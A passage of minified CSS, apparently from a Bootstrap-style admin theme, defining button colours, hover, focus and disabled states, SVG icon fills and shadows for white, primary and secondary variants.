i{color:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-light-white.disabled,.btn.btn-light-white:disabled{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-light-white.disabled i,.btn.btn-light-white:disabled i{color:#fff}.btn.btn-light-white.disabled .svg-icon svg g [fill],.btn.btn-light-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-white.disabled .svg-icon svg:hover g [fill],.btn.btn-light-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white.disabled.dropdown-toggle:after,.btn.btn-light-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-light-white:not(:disabled):not(.disabled).active,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-white.btn-dropdown,.show>.btn.btn-light-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-light-white:not(:disabled):not(.disabled).active i,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-white.btn-dropdown i,.show>.btn.btn-light-white.dropdown-toggle i{color:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white i{color:#fff}.btn.btn-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white.focus:not(.btn-text),.btn.btn-transparent-white:focus:not(.btn-text),.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white.focus:not(.btn-text) i,.btn.btn-transparent-white:focus:not(.btn-text) i,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254}.btn.btn-transparent-white.disabled,.btn.btn-transparent-white:disabled{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-transparent-white.disabled i,.btn.btn-transparent-white:disabled i{color:#fff}.btn.btn-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white.disabled.dropdown-toggle:after,.btn.btn-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-white.btn-dropdown,.show>.btn.btn-transparent-white.dropdown-toggle{color:#3f4254;background-color:#fff;border-color:transparent}.btn.btn-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-white.btn-dropdown i,.show>.btn.btn-transparent-white.dropdown-toggle i{color:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254}.btn.btn-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254}.btn.btn-hover-transparent-white{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white i{color:#fff}.btn.btn-hover-transparent-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text),.btn.btn-hover-transparent-white:focus:not(.btn-text),.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white.focus:not(.btn-text) i,.btn.btn-hover-transparent-white:focus:not(.btn-text) i,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white.disabled,.btn.btn-hover-transparent-white:disabled{color:#fff;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-white.disabled i,.btn.btn-hover-transparent-white:disabled i{color:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-white.btn-dropdown,.show>.btn.btn-hover-transparent-white.dropdown-toggle{color:#fff;background-color:hsla(0,0%,100%,.1);border-color:transparent}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-white.btn-dropdown i,.show>.btn.btn-hover-transparent-white.dropdown-toggle i{color:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text),.btn.btn-hover-light-white:focus:not(.btn-text),.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white.focus:not(.btn-text) i,.btn.btn-hover-light-white:focus:not(.btn-text) i,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-white.btn-dropdown,.show>.btn.btn-hover-light-white.dropdown-toggle{color:#fff;background-color:#fff;border-color:transparent}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-white.btn-dropdown i,.show>.btn.btn-hover-light-white.dropdown-toggle i{color:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-white.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-light-white.btn-clean{border:0!important}.btn.btn-link-white{border:0;padding:0!important;border-radius:0!important;color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white i{color:#fff}.btn.btn-link-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.dropdown-toggle:after{color:#fff}.btn.btn-link-white.focus:not(.btn-text),.btn.btn-link-white:focus:not(.btn-text),.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.focus:not(.btn-text) i,.btn.btn-link-white:focus:not(.btn-text) i,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#f3f6f9}.btn.btn-link-white.disabled,.btn.btn-link-white:disabled{color:#fff;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white.disabled i,.btn.btn-link-white:disabled i{color:#fff}.btn.btn-link-white.disabled .svg-icon svg g [fill],.btn.btn-link-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-link-white.disabled .svg-icon svg:hover g [fill],.btn.btn-link-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white.disabled.dropdown-toggle:after,.btn.btn-link-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-link-white:not(:disabled):not(.disabled).active,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-white.btn-dropdown,.show>.btn.btn-link-white.dropdown-toggle{color:#f3f6f9;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-white:not(:disabled):not(.disabled).active i,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-white.btn-dropdown i,.show>.btn.btn-link-white.dropdown-toggle i{color:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#f3f6f9}.btn.btn-link-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-white.dropdown-toggle.dropdown-toggle:after{color:#f3f6f9}.btn.btn-hover-white.focus:not(.btn-text),.btn.btn-hover-white:focus:not(.btn-text),.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled){color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white.focus:not(.btn-text) i,.btn.btn-hover-white:focus:not(.btn-text) i,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-white.btn-dropdown,.show>.btn.btn-hover-white.dropdown-toggle{color:#3f4254!important;background-color:#fff!important;border-color:#fff!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-white.btn-dropdown i,.show>.btn.btn-hover-white.dropdown-toggle i{color:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#3f4254!important}.btn.btn-hover-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-white.dropdown-toggle.dropdown-toggle:after{color:#3f4254!important}.btn.btn-hover-white.btn-clean{border:0!important}.btn.btn-hover-bg-white.focus:not(.btn-text),.btn.btn-hover-bg-white:focus:not(.btn-text),.btn.btn-hover-bg-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-bg-white:not(:disabled):not(.disabled).active,.btn.btn-hover-bg-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-bg-white.btn-dropdown,.show>.btn.btn-hover-bg-white.dropdown-toggle{background-color:#fff!important;border-color:#fff!important}.btn.btn-bg-white,.btn.btn-bg-white.disabled,.btn.btn-bg-white:disabled{background-color:#fff;border-color:#fff}.btn.btn-white.btn-shadow{box-shadow:0 9px 16px 0 rgba(24,28,50,.25)!important}.btn.btn-white.btn-shadow-hover.focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:focus:not(.btn-text),.btn.btn-white.btn-shadow-hover:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow-hover:not(:disabled):not(.disabled):active:not(.btn-text),.btn.btn-white.btn-shadow.focus:not(.btn-text),.btn.btn-white.btn-shadow:focus:not(.btn-text),.btn.btn-white.btn-shadow:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-white.btn-shadow:not(:disabled):not(.disabled).active,.btn.btn-white.btn-shadow:not(:disabled):not(.disabled):active:not(.btn-text),.show>.btn.btn-white.btn-shadow-hover.dropdown-toggle,.show>.btn.btn-white.btn-shadow.dropdown-toggle{box-shadow:0 9px 16px 0 rgba(24,28,50,.3)!important}.btn.btn-icon-white i,.btn.btn-text-white,.btn.btn-text-white.disabled,.btn.btn-text-white:disabled{color:#fff}.btn.btn-icon-white .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled i,.btn.btn-icon-white.dropdown-toggle:after,.btn.btn-icon-white:disabled i{color:#fff}.btn.btn-icon-white.disabled .svg-icon svg g [fill],.btn.btn-icon-white:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-icon-white.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-white:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-white.disabled.dropdown-toggle:after,.btn.btn-icon-white:disabled.dropdown-toggle:after{color:#fff}.btn.btn-hover-icon-white.focus:not(.btn-text) i,.btn.btn-hover-icon-white:focus:not(.btn-text) i,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-white.focus:not(.btn-text),.btn.btn-hover-text-white:focus:not(.btn-text),.btn.btn-hover-text-white:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-white:not(:disabled):not(.disabled).active,.btn.btn-hover-text-white:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-white.btn-dropdown,.show>.btn.btn-hover-text-white.dropdown-toggle{color:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-white:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-white.btn-dropdown i,.show>.btn.btn-hover-icon-white.dropdown-toggle i{color:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-white.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-white.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-white:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-white:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-white.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-white.dropdown-toggle.dropdown-toggle:after{color:#fff!important}.btn.btn-icon-primary i,.btn.btn-text-primary,.btn.btn-text-primary.disabled,.btn.btn-text-primary:disabled{color:#01a35a}.btn.btn-icon-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled i,.btn.btn-icon-primary.dropdown-toggle:after,.btn.btn-icon-primary:disabled i{color:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg g [fill],.btn.btn-icon-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-icon-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-icon-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-primary.disabled.dropdown-toggle:after,.btn.btn-icon-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-icon-primary.focus:not(.btn-text) i,.btn.btn-hover-icon-primary:focus:not(.btn-text) i,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i,.btn.btn-hover-text-primary.focus:not(.btn-text),.btn.btn-hover-text-primary:focus:not(.btn-text),.btn.btn-hover-text-primary:hover:not(.btn-text):not(:disabled):not(.disabled),.btn.btn-hover-text-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-text-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-text-primary.btn-dropdown,.show>.btn.btn-hover-text-primary.dropdown-toggle{color:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-icon-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-icon-primary.btn-dropdown i,.show>.btn.btn-hover-icon-primary.dropdown-toggle i{color:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a!important}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-icon-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-icon-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-icon-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-icon-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-icon-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-icon-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a!important}.btn.btn-icon-secondary i,.btn.btn-text-secondary,.btn.btn-text-secondary.disabled,.btn.btn-text-secondary:disabled{color:#181c32}.btn.btn-icon-secondary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#181c32}.btn.btn-icon-secondary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-icon-secondary.disabled 